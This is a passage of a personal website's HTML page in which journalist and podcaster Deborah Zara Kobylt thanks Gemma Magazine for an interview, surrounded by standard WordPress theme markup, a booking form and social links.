					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 769px) and (max-width: 1139px){
	.show-device-logo .mobile-branding img:not(.mobile-logo) {
    display: block;
    opacity: .9;
    position: absolute;
    z-index: 2;
	}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1491379839707{padding-top: 70px !important;padding-bottom: 70px !important;background-color: #ffffff !important;}.vc_custom_1491379982229{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1493605627168{padding-top: 110px !important;padding-bottom: 110px !important;background-color: rgba(17,17,17,0.63) !important;*background-color: rgb(17,17,17) !important;}.vc_custom_1479032696835{padding-bottom: 40px !important;}.vc_custom_1479032888299{padding-bottom: 35px !important;}.vc_custom_1479032922138{padding-bottom: 35px !important;}.vc_custom_1479056947997{padding-top: 50px !important;}.vc_custom_1491380326495{padding-bottom: 50px !important;}.vc_custom_1491380320678{padding-bottom: 50px !important;}.vc_custom_1491380312947{padding-bottom: 50px !important;}.vc_custom_1493624775507{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;}.vc_custom_1493624892547{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;}.vc_custom_1493624826912{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;}.vc_custom_1631128976753{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101081246-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="wp-singular page-template-default page page-id-17308 wp-theme-dt-the7 wp-child-theme-dt-the7-child scale-on-hover disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color semitransparent-bullets bold-icons phantom-sticky phantom-line-decoration phantom-main-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.2.1 vc_responsive elementor-default elementor-kit-17368 outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.5.0.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Deborah Kobylt</div>
					<div id="site-description" class="assistive-text">The Official Website of Deborah Zara Kobylt</div>
					<a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /><img class="mobile-logo preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a>				</div>
		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-15246 act has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15262 act has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17308 current_page_item menu-item-17313 act"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-accent-border hover-border-on"><a title="Facebook" href="https://www.facebook.com/DeborahKobylt" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/DeborahKobylt" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Instagram" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCN6ov2zCJOBRPhUbx-B6sfg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-15246 act has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15262 act has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17308 current_page_item menu-item-17313 act"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
	
	<div id="main" class="sidebar-none sidebar-divider-off" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine.jpg" class="vc_single_image-img attachment-full" alt="Deborah Kobylt featured in Gemma Magazine" srcset="https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine.jpg 1024w, https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine-300x300.jpg 300w, https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine-150x150.jpg 150w, https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  data-dt-location="https://deborahkobylt.com/gemma-magazine/gemma_magazine/" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Thank you, <strong>#GemmaMagazine</strong> and <strong>#ElisabethCollazos</strong> for this beautiful interview. I’m sincerely honored to be included with such a diverse and creative group of individuals. ⁠<br />
⁠<br />
<strong>#Gemma</strong> is an on-line magazine created by Elisabeth, and highlights people in art, fashion, lifestyle, and more. I really appreciate Elisabeth’s insightful questions. I wanted to be honest about my life as a mom, my passion for journalism and telling other peoples’ stories, but be real about how challenging it can be to do it all, because we can’t. And that’s okay.<br />
⁠<br />
Please check out <a href="https://GemmaMagazine.com" target="_blank" rel="noopener"><strong>GemmaMagazine.com</strong></a>. I found the entire magazine beautifully written, with stunning photos and interesting features. Thank you again❤️ Deborah Zara Kobylt</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">CONTACT US FOR<br />
BOOKING INFORMATION</h3>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1491379839707 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1479032696835"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1479032888299"><div class="wpb_wrapper"><div id="ultimate-heading-18536970b72f909bd" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-18536970b72f909bd uvc-1593 color-title accent-icon-color" data-hspacer="icon_only"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer icon_only" style="margin-bottom:20px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="font-size:48px;display:inline-block;">
	<i class="icomoon-font-awesome-14x14-map-o"></i>
</div></div></div></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-18536970b72f909bd h2'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:24px;"}' ><h2 style="font-weight:bold;color:#bbbbbb;margin-bottom:4px;">OUR LOCATION</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-18536970b72f909bd .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;margin-bottom:0px;">Los Angeles, On Location, Zoom</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1479032922138"><div class="wpb_wrapper"><div id="ultimate-heading-77986970b72f90b08" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-77986970b72f90b08 uvc-3346 color-title accent-icon-color" data-hspacer="icon_only"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer icon_only" style="margin-bottom:20px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="font-size:48px;display:inline-block;">
	<i class="icomoon-font-awesome-14x14-envelope-o"></i>
</div></div></div></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-77986970b72f90b08 h2'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:24px;"}' ><h2 style="font-weight:bold;color:#bbbbbb;margin-bottom:4px;">DROP US A LINE</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-77986970b72f90b08 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;margin-bottom:0px;">deborah@deborahkobylt.com</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-11 vc_col-sm-offset-0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-13516970b72f90c29" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-13516970b72f90c29 uvc-7012 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-13516970b72f90c29 h2'  data-responsive-json-new='{"font-size":"desktop:26px;","line-height":"desktop:36px;"}' ><h2 style="font-weight:bold;margin-bottom:25px;">BOOKING INQUIRY?</h2></div></div><form class="contact-form dt-form" action="/" method="post">
<input type="hidden" name="widget_id" value="presscore-contact-form-widget--1" /><input type="hidden" name="send_message" value="" /><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true">
</span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span><span class="form-telephone"><label class="assistive-text">Telephone</label><input type="text" placeholder="Telephone" name="telephone" value="" aria-required="false">
</span></div><span class="form-message"><label class="assistive-text">Message *</label><textarea class="validate[required]" placeholder="Message *" name="message" rows="6" aria-required="true"></textarea>
</span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Send Message</span></a><input class="assistive-text" type="submit" value="submit"></p></form>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffffff" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.2.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1491379982229"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1479056947997"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner vc_custom_1491380326495"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper accent-icon-color accent-border-color  vc_custom_1493624775507"><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 6970b72f910d7" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon advanced "  style="border-style:solid;border-color:;border-width:3px;width:60px;height:60px;line-height:60px;border-radius:500px;font-size:28px;display:inline-block;">
	<i class="Defaults-instagram"></i>
</div></a></div></div><div id="ultimate-heading-98776970b72f91119" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-98776970b72f91119 uvc-5359 accent-subtitle-color" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-98776970b72f91119 h2'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:24px;"}' ><h2 style="font-weight:bold;margin-bottom:4px;">INSTAGRAM</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-98776970b72f91119 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;margin-bottom:0px;">@DeborahKobyltLive</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner vc_custom_1491380320678"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper accent-icon-color accent-border-color  vc_custom_1493624892547"><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 6970b72f91212" href="https://twitter.com/DeborahKobylt/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon advanced "  style="border-style:solid;border-color:;border-width:3px;width:60px;height:60px;line-height:60px;border-radius:500px;font-size:28px;display:inline-block;">
	<i class="icomoon-font-awesome-14x14-twitter"></i>
</div></a></div></div><div id="ultimate-heading-6306970b72f9124d" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6306970b72f9124d uvc-3197 accent-subtitle-color" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6306970b72f9124d h2'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:24px;"}' ><h2 style="font-weight:bold;margin-bottom:4px;">TWITTER</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6306970b72f9124d .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;margin-bottom:0px;">@DeborahKobylt</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner vc_custom_1491380312947"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper accent-icon-color accent-border-color  vc_custom_1493624826912"><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 6970b72f91348" href="https://www.facebook.com/DeborahKobylt/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon advanced "  style="border-style:solid;border-color:;border-width:3px;width:60px;height:60px;line-height:60px;border-radius:500px;font-size:28px;display:inline-block;">
	<i class="icomoon-font-awesome-14x14-facebook facebook-f"></i>
</div></a></div></div><div id="ultimate-heading-37266970b72f9137a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-37266970b72f9137a uvc-7571 accent-subtitle-color" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-37266970b72f9137a h2'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:24px;"}' ><h2 style="font-weight:bold;margin-bottom:4px;">FACEBOOK</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-37266970b72f9137a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;margin-bottom:0px;">@DeborahKobylt</div></div></div></div></div></div><div class="vc_empty_space"   style="height: 60px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="ex-full" data-bg-color="#f4f4f4" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.2.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493605627168 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-93816970b72f915d0" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-93816970b72f915d0 uvc-8441 accent-title-color color-title" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-93816970b72f915d0 h2'  data-responsive-json-new='{"font-size":"desktop:40px;mobile_landscape:24px;","line-height":"desktop:50px;mobile_landscape:34px;"}' ><h2 style="font-family:&#039;Raleway&#039;;font-weight:normal;margin-bottom:25px;">Stay Updated!</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-93816970b72f915d0 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:66px;tablet_portrait:40px;","line-height":"desktop:76px;tablet_portrait:50px;"}'  style="font-family:&#039;Raleway&#039;;font-weight:bold;color:#ffffff;margin-bottom:50px;">Sign up for our<br />
Mailing List Below!</div></div><div class=" vc_custom_1631128976753 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-custom " href="http://deborahkobylt.com/subscribe/" ><button type="button" id="ubtn-6197"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-custom ubtn-no-hover-bg  ulta-grow  ubtn-center   tooltip-6970b72f91634"  data-hover="" data-border-color="" data-bg="#d41c22" data-hover-bg="#d34348" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-6197'  data-responsive-json-new='{"font-size":"desktop:20px;mobile_landscape:18px;","line-height":"desktop:20px;mobile_landscape:18px;"}'  style="font-weight:bold;width:400px;min-height:66px;padding:5px 30px;border:none;background: #d41c22;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="none" style="font-size:14px;color:;"></i></span><span class="ubtn-hover" style="background-color:#d34348"></span><span class="ubtn-data ubtn-text " >SUBSCRIBE</span></button></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://deborahkobylt.com/wp-content/uploads/2017/03/bg_pic1.jpg)" data-image-id="id^15139|url^https://deborahkobylt.com/wp-content/uploads/2017/03/bg_pic1.jpg|caption^null|alt^null|title^bg_pic1|description^null" data-ultimate-bg-style="vcpb-vz-jquery" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="ex-full" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(0,0,0,0.7)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.2.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,0,0,0.7)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>

					
					
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

